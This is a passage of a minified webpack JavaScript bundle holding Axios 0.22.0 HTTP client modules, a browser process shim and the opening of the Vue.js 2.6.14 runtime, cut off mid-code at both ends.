h[e]:y.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),m&&"json"!==m&&(y.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&y.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(p=function(t){y&&(n(!t||t&&t.type?new d("canceled"):t),y.abort(),y=null)},t.cancelToken&&t.cancelToken.subscribe(p),t.signal&&(t.signal.aborted?p():t.signal.addEventListener("abort",p))),v||(v=null),y.send(v)})}},1609(t,e,n){"use strict";var r=n(4867),i=n(1849),a=n(321),o=n(7185),s=function t(e){var n=new a(e),s=i(a.prototype.request,n);return r.extend(s,a.prototype,n),r.extend(s,n),s.create=function(n){return t(o(e,n))},s}(n(5655));s.Axios=a,s.Cancel=n(5263),s.CancelToken=n(4972),s.isCancel=n(6502),s.VERSION=n(7288).version,s.all=function(t){return Promise.all(t)},s.spread=n(8713),s.isAxiosError=n(6268),t.exports=s,t.exports.default=s},5263(t){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},4972(t,e,n){"use strict";var r=n(5263);function i(t){if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){e=t});var e,n=this;this.promise.then(function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}}),this.promise.then=function(t){var e,r=new Promise(function(t){n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},6502(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},321(t,e,n){"use strict";var r=n(4867),i=n(5327),a=n(782),o=n(3572),s=n(7185),c=n(4875),l=c.validators;function u(t){this.defaults=t,this.interceptors={request:new a,response:new a}}u.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&c.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var i,a=[];if(this.interceptors.response.forEach(function(t){a.push(t.fulfilled,t.rejected)}),!r){var u=[o,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),i=Promise.resolve(t);u.length;)i=i.then(u.shift(),u.shift());return i}for(var f=t;n.length;){var d=n.shift(),p=n.shift();try{f=d(f)}catch(v){p(v);break}}try{i=o(f)}catch(h){return Promise.reject(h)}for(;a.length;)i=i.then(a.shift(),a.shift());return i},u.prototype.getUri=function(t){return t=s(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){u.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){u.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}}),t.exports=u},782(t,e,n){"use strict";var r=n(4867);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},4097(t,e,n){"use strict";var r=n(1793),i=n(7303);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},5061(t,e,n){"use strict";var r=n(481);t.exports=function(t,e,n,i,a){return r(Error(t),e,n,i,a)}},3572(t,e,n){"use strict";var r=n(4867),i=n(8527),a=n(6502),o=n(5655),s=n(5263);function c(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){return c(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||o.adapter)(t).then(function(e){return c(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e},function(e){return a(e)||(c(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},481(t){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},7185(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function a(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function o(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function c(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var l={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=l[t]||a,i=e(t);r.isUndefined(i)&&e!==c||(n[t]=i)}),n}},6026(t,e,n){"use strict";var r=n(5061);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},8527(t,e,n){"use strict";var r=n(4867),i=n(5655);t.exports=function(t,e,n){var a=this||i;return r.forEach(n,function(n){t=n.call(a,t,e)}),t}},5655(t,e,n){"use strict";var r=n(4155),i=n(4867),a=n(6016),o=n(481),s={"Content-Type":"application/x-www-form-urlencoded"};function c(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var l,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(l=n(5448)),l),transformRequest:[function(t,e){return a(e,"Accept"),a(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t)?t:i.isArrayBufferView(t)?t.buffer:i.isURLSearchParams(t)?(c(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):i.isObject(t)||e&&"application/json"===e["Content-Type"]?(c(e,"application/json"),function(t,e,n){if(i.isString(t))try{return(0,JSON.parse)(t),i.trim(t)}catch(r){if("SyntaxError"!==r.name)throw r}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||u.transitional,n=e&&e.silentJSONParsing,r=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(t)&&t.length)try{return JSON.parse(t)}catch(s){if(a){if("SyntaxError"===s.name)throw o(s,this,"E_JSON_PARSE");throw s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};i.forEach(["delete","get","head"],function(t){u.headers[t]={}}),i.forEach(["post","put","patch"],function(t){u.headers[t]=i.merge(s)}),t.exports=u},7288(t){t.exports={version:"0.22.0"}},1849(t){"use strict";t.exports=function(t,e){return function(){for(var n=Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},5327(t,e,n){"use strict";var r=n(4867);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;if(n)a=n(e);else if(r.isURLSearchParams(e))a=e.toString();else{var a,o=[];r.forEach(e,function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),o.push(i(e)+"="+i(t))}))}),a=o.join("&")}if(a){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+a}return t}},7303(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},4372(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,a,o){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},6268(t){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},7985(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},6016(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},4109(t,e,n){"use strict";var r=n(4867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,a,o={};return t&&r.forEach(t.split("\n"),function(t){a=t.indexOf(":"),e=r.trim(t.substr(0,a)).toLowerCase(),n=r.trim(t.substr(a+1)),e&&!(o[e]&&i.indexOf(e)>=0)&&(o[e]="set-cookie"===e?(o[e]?o[e]:[]).concat([n]):o[e]?o[e]+", "+n:n)}),o}},8713(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},4875(t,e,n){"use strict";var r=n(7288).version,i={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var a={};i.transitional=function(t,e,n){function i(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,o){if(!1===t)throw Error(i(r," has been removed"+(e?" in "+e:"")));return e&&!a[r]&&(a[r]=!0,console.warn(i(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,o)}},t.exports={assertOptions:function(t,e,n){if("object"!=typeof t)throw TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-- >0;){var a=r[i],o=e[a];if(o){var s=t[a],c=void 0===s||o(s,a,t);if(!0!==c)throw TypeError("option "+a+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:i}},4867(t,e,n){"use strict";var r=n(1849),i=Object.prototype.toString;function a(t){return"[object Array]"===i.call(t)}function o(t){return void 0===t}function s(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function l(t){return"[object Function]"===i.call(t)}function u(t,e){if(null!=t){if("object"!=typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}}t.exports={isArray:a,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!o(t)&&null!==t.constructor&&!o(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isPlainObject:c,isUndefined:o,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:l,isStream:function(t){return s(t)&&l(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function t(){var e={};function n(n,r){c(e[r])&&c(n)?e[r]=t(e[r],n):c(n)?e[r]=t({},n):a(n)?e[r]=n.slice():e[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return e},extend:function(t,e,n){return u(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},4155(t){var e,n,r=t.exports={};function i(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function o(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(r){n=a}}();var s,c=[],l=!1,u=-1;function f(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var t=o(f);l=!0;for(var e=c.length;e;){for(s=c,c=[];++u<e;)s&&s[u].run();u=-1,e=c.length}s=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(r){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new p(t,e)),1!==c.length||l||o(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw Error("process.chdir is not supported")},r.umask=function(){return 0}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var a=e[r]={exports:{}};return t[r](a,a.exports,n),a.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict"; /*!
 * Vue.js v2.6.14
 * (c) 2014-2021 Evan You
 * Released under the MIT License.
 */ var t,e,r=Object.freeze({});function i(t){return null==t}function a(t){return null!=t}function o(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function c(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function u(t){return"[object Object]"===l.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return a(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function h(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=h("slot,component",!0),g=h("key,ref,slot,slot-scope,is");function y(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function b(t,e){return _.call(t,e)}function C(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var w=/-(\w)/g,x=C(function(t){return t.replace(w,function(t,e){return e?e.toUpperCase():""})}),k=C(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),A=/\B([A-Z])/g,T=C(function(t){return t.replace(A,"-$1").toLowerCase()}),S=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function L(t,e){e=e||0;for(var n=t.length-e,r=Array(n);n--;)r[n]=t[n+e];return r}function E(t,e){for(var n in e)t[n]=e[n];return t}function P(t){for(var e={},n=0;n<t.length;n++)t[n]&&E(e,t[n]);return e}function D(t,e,n){}var O=function(t,e,n){return!1},N=function(t){return t};function R(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),a=Array.isArray(e);if(i&&a)return t.length===e.length&&t.every(function(t,n){return R(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||a)return!1;var o=Object.keys(t),s=Object.keys(e);return o.length===s.length&&o.every(function(n){return R(t[n],e[n])})}catch(l){return!1}}function M(t,e){for(var n=0;n<t.length;n++)if(R(t[n],e))return n;return -1}function I(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var F="data-server-rendered",j=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:D,parsePlatformTagName:N,mustUseProp:O,async:!0,_lifecycleHooks:H},U=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function z(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var V,K=RegExp("[^"+U.source+".$_\\d]"),G="__proto__"in{},W="undefined"!=typeof window,J="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=J&&WXEnvironment.platform.toLowerCase(),X=W&&window.navigator.userAgent.toLowerCase(),Y=X&&/msie|trident/.test(X),Q=X&&X.indexOf("msie 9.0")>0,tt=X&&X.indexOf("edge/")>0,te=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===Z),tn=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),tr={}.watch,ti=!1;if(W)try{var ta={};Object.defineProperty(ta,"passive",{get:function(){ti=!0}}),window.addEventListener("test-passive",null,ta)}catch(to){}var ts=function(){return void 0===V&&(V=!W&&!J&&void 0!==n.g&&n.g.process&&"server"===n.g.process.env.VUE_ENV),V},tc=W&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function tl(t){return"function"==typeof t&&/native code/.test(t.toString())}var tu,tf="undefined"!=typeof Symbol&&tl(Symbol)&&"undefined"!=typeof Reflect&&tl(Reflect.ownKeys);tu="undefined"!=typeof Set&&tl(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var td=D,tp=0,tv=function(){this.id=tp++,this.subs=[]};tv.prototype.addSub=function(t){this.subs.push(t)},tv.prototype.removeSub=function(t){y(this.subs,t)},tv.prototype.depend=function(){tv.target&&tv.target.addDep(this)},tv.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},tv.target=null;var th=[];function tm(t){th.push(t),tv.target=t}function tg(){th.pop(),tv.target=th[th.length-1]}var ty=function(t,e,n,r,i,a,o,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},t$={child:{configurable:!0}};t$.child.get=function(){return this.componentInstance},Object.defineProperties(ty.prototype,t$);var t8=function(t){void 0===t&&(t="");var e=new ty;return e.text=t,e.isComment=!0,e};function t_(t){return new ty(void 0,void 0,void 0,String(t))}function tb(t){var e=new ty(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var tC=Array.prototype,tw=Object.create(tC);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tC[t];z(tw,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&o.observeArray(i),o.dep.notify(),a})});var tx=Object.getOwnPropertyNames(tw),t9=!0;function tk(t){t9=t}var tA=function(t){var e,n;this.value=t,this.dep=new tv,this.vmCount=0,z(t,"__ob__",this),Array.isArray(t)?(G?(e=t,n=tw,e.__proto__=n):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];z(t,a,e[a])}}(t,tw,tx),this.observeArray(t)):this.walk(t)};function tT(t,e){var n;if(c(t)&&!(t instanceof ty))return b(t,"__ob__")&&t.__ob__ instanceof tA?n=t.__ob__:t9&&!ts()&&(Array.isArray(t)||u(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new tA(t)),e&&n&&n.vmCount++,n}function tS(t,e,n,r,i){var a=new tv,o=Object.getOwnPropertyDescriptor(t,e);if(!o||!1!==o.configurable){var s=o&&o.get,c=o&&o.set;s&&!c||2!==arguments.length||(n=t[e]);var l=!i&&tT(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return tv.target&&(a.depend(),l&&(l.dep.depend(),Array.isArray(e)&&t0(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!c||(c?c.call(t,e):n=e,l=!i&&tT(e),a.notify())}})}}function tL(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(tS(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function tE(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}function t0(t){for(var e=void 0,n=0,r=t.length;n<r;n++)(e=t[n])&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&t0(e)}tA.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)tS(t,e[n])},tA.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)tT(t[e])};var t1=B.optionMergeStrategies;function tP(t,e){if(!e)return t;for(var n,r,i,a=tf?Reflect.ownKeys(e):Object.keys(e),o=0;o<a.length;o++)"__ob__"!==(n=a[o])&&(r=t[n],i=e[n],b(t,n)?r!==i&&u(r)&&u(i)&&tP(r,i):tL(t,n,i));return t}function tD(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?tP(r,i):i}:e?t?function(){return tP("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function tO(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function tN(t,e,n,r){var i=Object.create(t||null);return e?E(i,e):i}t1.data=function(t,e,n){return n?tD(t,e,n):e&&"function"!=typeof e?t:tD(t,e)},H.forEach(function(t){t1[t]=tO}),j.forEach(function(t){t1[t+"s"]=tN}),t1.watch=function(t,e,n,r){if(t===tr&&(t=void 0),e===tr&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var a in E(i,t),e){var o=i[a],s=e[a];o&&!Array.isArray(o)&&(o=[o]),i[a]=o?o.concat(s):Array.isArray(s)?s:[s]}return i},t1.props=t1.methods=t1.inject=t1.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return E(i,t),e&&E(i,e),i},t1.provide=tD;var t2=function(t,e){return void 0===e?t:e};function t4(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[x(i)]={type:null});else if(u(n))for(var o in n)i=n[o],a[x(o)]=u(i)?i:{type:i};t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var a in n){var o=n[a];r[a]=u(o)?E({from:a},o):{from:o}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=t4(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=t4(t,e.mixins[r],n);var a,o={};for(a in t)s(a);for(a in e)b(t,a)||s(a);function s(r){var i=t1[r]||t2;o[r]=i(t[r],e[r],n,r)}return o}function tR(t,e,n,r){if("string"==typeof n){var i=t[e];if(b(i,n))return i[n];var a=x(n);if(b(i,a))return i[a];var o=k(a);return b(i,o)?i[o]:i[n]||i[a]||i[o]}}function t3(t,e,n,r){var i=e[t],a=!b(n,t),o=n[t],s=tj(Boolean,i.type);if(s>-1){if(a&&!b(i,"default"))o=!1;else if(""===o||o===T(t)){var c=tj(String,i.type);(c<0||s<c)&&(o=!0)}}if(void 0===o){o=function(t,e,n){if(b(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==tI(e.type)?r.call(t):r}}(r,i,t);var l=t9;tk(!0),tT(o),tk(l)}return o}var tM=/^\s*function (\w+)/;function tI(t){var e=t&&t.toString().match(tM);return e?e[1]:""}function tF(t,e){return tI(t)===tI(e)}function tj(t,e){if(!Array.isArray(e))return tF(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(tF(e[n],t))return n;return -1}function t5(t,e,n){tm();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,t,e,n))return}catch(o){t7(o,r,"errorCaptured hook")}}t7(t,e,n)}finally{tg()}}function t6(t,e,n,r,i){var a;try{(a=n?t.apply(e,n):t.call(e))&&!a._isVue&&d(a)&&!a._handled&&(a.catch(function(t){return t5(t,r,i+" 